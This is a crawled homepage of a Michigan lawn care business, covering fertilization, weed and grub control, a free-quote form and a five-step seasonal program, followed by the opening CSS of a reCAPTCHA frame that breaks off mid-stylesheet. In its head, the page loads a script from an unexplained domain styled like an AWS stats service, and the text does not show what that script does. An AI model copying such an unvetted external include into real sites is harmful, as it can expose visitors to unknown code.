

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.springfeverlawncare.com/
body_size: 7210
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Landscaping South Lyon MI: Lawn Fertilization | Spring Fever Lawn Care</title>
	<meta name="description" content="Spring Fever Lawn Care provides residential &amp; commercial turf &amp; lawn maintenance, fertilization, pesticide application &amp; core aeration in South Lyon MI." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.springfeverlawncare.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Landscaping South Lyon MI: Lawn Fertilization | Spring Fever Lawn Care">
<meta property="og:description" content="Spring Fever Lawn Care provides residential &amp; commercial turf &amp; lawn maintenance, fertilization, pesticide application &amp; core aeration in South Lyon MI.">
<meta property="og:image" content="https://www.springfeverlawncare.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Spring Fever Lawn Care provides residential &amp; commercial turf &amp; lawn maintenance, fertilization, pesticide application &amp; core aeration in South Lyon MI.">
<meta property="og:url" content="https://www.springfeverlawncare.com/">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Fjalla+One|Lato:300,300i,400,400i,700,700i,900,900i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="kosd9HfMZMh4Q6kQ-q0XwGhOeuWJTGYau2DbCJ3wN0c" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-94025549-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Spring Fever Lawn Care provides residential &amp; commercial turf &amp; lawn maintenance, fertilization, pesticide application &amp; core aeration in South Lyon MI.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Spring Fever Lawn Care","url":"https://www.springfeverlawncare.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.springfeverlawncare.com"}]},"url":"https://www.springfeverlawncare.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6RZMT9');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6RZMT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="columns small-12 large-5">
			<div class="branding">
				<a href="/"><img class="logo" src="/images/logo.png" alt="Spring Fever Lawn Care"></a>
			</div>
		</div>
		<div class="columns small-12 large-offset-3 large-4">
			<div class="contact">
				<div class="phone-title">Improve Your Landscape Today!</div>
				<div class="phone"><a href="tel:2482073938">(248) 207-3938</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class="active np-1"><a href="https://www.springfeverlawncare.com/" >Home</a></li><li class=" np-2"><a href="https://www.springfeverlawncare.com/about-us.html" >About Us</a></li><li class=" np-68"><a href="https://www.springfeverlawncare.com/lawn-care.html" >Lawn Care</a></li><li class=" np-70"><a href="https://www.springfeverlawncare.com/see-our-work.html" >See Our Work</a></li><li class=" np-71"><a href="https://www.springfeverlawncare.com/testimonials.html" >Testimonials</a></li><li class=" np-4"><a href="https://www.springfeverlawncare.com/contact-us.html" >Contact Us</a></li>			</ul>
		</div>
	</div>
</div>
<section class="banner form-banner">
	<div class="row collapse">
		<div class="banner-content-wrapper columns small-12 large-8">
			<div class="banner-content">
				<div class="banner-heading">Get a Healthy Lawn You'll Love - <br>Without the Hassle</div>
				<div class="banner-message">Customized fertilization and weed care solutions guaranteed to give <br>you a lush, green landscape that you will be proud of!</div>
				<div class="button-wrapper">
					<a href="/lawn-care.html" class="button secondary">Lawn Care Program <i class="material-icons">play_arrow</i></a>
					<hr>
					<a href="/contact-us.html" class="button secondary">Contact Us <i class="material-icons">play_arrow</i></a>
				</div>
			</div>
		</div>
		<div id="large-form-container" class="large-form-container columns large-4"></div>
	</div>
</section>
<section class="form-wrapper">
	<div class="row collapse">
		<div id="small-form-container" class="small-form-container columns">
			<div id="form-container" class="form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head"> <span>Get Your Fast,</span> FREE Quote </div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Address&nbsp;*</div></label>
						<div class="fm-question required">Address&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Comments or Special Concerns</div></label>
						<div class="fm-question">Comments or Special Concerns</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI5][]" id="QForm_14" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="qjipgvvEhbYtt2eCim5BXPPnGl0J/t3Kttx4SK9dHJI=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
 </div>
			</div>
		</div>
	</div>
</section><section class="callout-seasonal">
	<div class="row collapse">
		<div class="columns small-12 medium-7 large-order-2">
			<div class="callout-seasonal__content">
				<h2><img src="/images/icon-thumbs-up.png"> Your Lawn Could Look This Good!</h2>
				<hr>
				<p>Let Spring Fever make the most of your summer!</p>
				<a href="/see-our-work.html" class="button">See Our Work <i class="material-icons">play_arrow</i></a>
			</div>
		</div>
		<div class="columns small-12 medium-5 large-order-1">
			<div class="callout-seasonal__image">
				<img data-interchange="[/images/callout-seasonal.png, small], [/images/callout-seasonal-full.png, large]">
			</div>
		</div>
	</div>
</section>
<section class="content home-page">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Affordable, Customized Lawn Care in South Lyon, Whitmore Lake, Northville and the Surrounding Areas</h1> <div><img class="innerframe left" src="/cm/dpl/images/create/home.jpg" alt="Landscaping South Lyon MI: Lawn Fertilization | Spring Fever Lawn Care - home"></div> <p><strong>We specialize in residential and commercial turf and landscape maintenance, with an emphasis on turf fertilization, pesticide application, and core aeration.</strong></p> <p>Spring Fever Lawn Care is based on the belief that our customers' needs are of the utmost importance. After 30 years serving residents&nbsp;of South Lyon, MI&nbsp;and surrounding communities <a href="https://www.springfeverlawncare.com/lawn-care.html">lawn care</a> revitalization services, we feel confident that we can address your homes' yard&nbsp;needs. We work to eliminate the weeds and improve your yards health for a fuller, healthier looking lawn. Our entire team is committed to doing just that!&nbsp;As a result, a high percentage of our business is from repeat customers and referrals.</p> <div class="highlight-box"> <h3>Why Choose Spring Fever Lawn Care in South Lyon, MI?</h3> <hr> <ul class="two-columns custom-list"> <li>State Certified Agronomist on staff</li> <li>Local, owner-operated business</li> <li>Michigan Dept. of Agriculture Certified</li> <li>Fast, free and accurate quotes</li> <li>Environmentally-friendly</li> <li>Fully customized treatment plans</li> <li>Organic fertilizer available</li> <li>Over 30 years of experience</li> <li>Free Grub control for new customers.</li> <li>Aeration and overseeding services</li> <li>Ant, flea and tick control applications</li> <li>$20 referral bonus for new customers</li> </ul> </div> <div data-gcp="" style="text-align: center;"><a class="button large radius" href="tel:2482073938">CALL NOW! <strong> (248) 207-3938</strong></a></div> <h2>Our 5-Steps to a Healthy, Beautiful Lawn:</h2> <ol> <li>Spring: <span>Granular fertilizer and crabgrass preventer to get the lawn off to a good start.</span></li> <li>Early Summer: <span>Granular slow release fertilizer and liquid broadleaf weed control to maintain color and control clover, dandelions, etc...</span></li> <li>Mid-Summer: <span>Granular slow release fertilizer, spot treat broadleaf weeds and crabgrass as needed. Maintains color through the stressful summer months.</span></li> <li>Early Fall: <span>Slow release granular fertilizer, liquid broadleaf weed control. Fall is the ideal time to control broadleaf weeds.</span></li> <li>Late Fall: <span>Winterizer granular fertilizer to prepare the lawn for winter by feeding the roots.</span></li> </ol> <hr> <p><strong>Our professionals will&nbsp;design the best program for your lawn and landscape. You work hard for your weekends, let Spring Fever help you make the most of your summer! <a href="/contact-us.html">Contact us today</a> for your free estimate.</strong></p> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text">
				<div class="callout-aside">
					<div class="heading">See What People Are Saying About Spring Fever</div>
					<img src="/images/callout-testimonial.jpg" alt="">
					<blockquote>
						<q>After just one treatment, I can notice a HUGE difference. Our lawn looks green and healthier than it has in years. I'll never trust anybody else with my landscape. Thank you!</q>
						<cite>John H.</cite>
					</blockquote>
					<a href="/testimonials.html" class="button full">Read Testimonials <i class="material-icons">play_arrow</i></a>

					<hr class="divider-grass">
				</div>
				<div class="callout-aside">
					<div class="heading">Did You Have a Great Experience? Do You Love How Your Lawn Looks?</div>
					<p>We'd love to hear about it!</p>
					<a target="_blank" href="/googlereview" class="button full">Leave a Review <i class="material-icons">play_arrow</i></a>
				</div>

							</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="columns small-12 large-4">
			<ul class="footer-info">
				<li>Fully insured</li>
				<li>MDA licensed pesticide applicators </li>
			</ul>
		</div>
		<div class="columns small-12 large-4 large-order-3">
			<ul class="footer-info">
				<li>MSU Agronomist on staff</li>
				<li>MDA license #630350</li>
			</ul>
		</div>
		<div class="columns small-12 large-4 large-order-2">
							<div class="footer-phone-info">
											<div class="phone-number">
													<div class="phone-title">Improve Your Landscape Today!</div>
																			<a href="tel:2482073938">(248) 207-3938 </a>
												</div>
														</div>
					</div>
	</div>
	<div class="row footer-main">
		<div class="columns small-12">
			<div class="social-links">
							<a class="button" href="https://www.google.com/search?q=spring+fever+lawn+care&*&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=spring+fever+lawn+care&*&lrd=0x882354613378f1bb:0xf37e120c16d47bb4,3," target="_blank" class="google-plus">Leave a Review <i class="material-icons">play_arrow</i></a>
							</div>			<div class="footer-contact-info">
								<div class="footer-address-info">
									</div>
			</div>
			<nav class="footer-links">
				<ul>
					<li class="active np-1"><a href="https://www.springfeverlawncare.com/" >Home</a></li><li class=" np-2"><a href="https://www.springfeverlawncare.com/about-us.html" >About Us</a></li><li class=" np-68"><a href="https://www.springfeverlawncare.com/lawn-care.html" >Lawn Care</a></li><li class=" np-70"><a href="https://www.springfeverlawncare.com/see-our-work.html" >See Our Work</a></li><li class=" np-5"><a href="https://www.springfeverlawncare.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.springfeverlawncare.com/contact-us.html" >Contact Us</a></li>				</ul>
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Spring Fever Lawn Care. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					Specialties: Lawn Care, Lawn Fertilization, Weed Control, Grub Control, Lawn Aeration, Deep Root Feeding
<br>
Areas: South Lyon MI, Northville MI, Whitmore Lake MI, Brighton MI, Howell MI, Wixom MI, Walled Lake MI, Milford MI, Novi MI, Plymouth MI MI, Farmington MI, Farmington Hills MI				</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"293e06b617d54e17b43de6db6053db3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc3ByaW5nZmV2ZXJsYXduY2FyZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mq1dr3oasu08
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
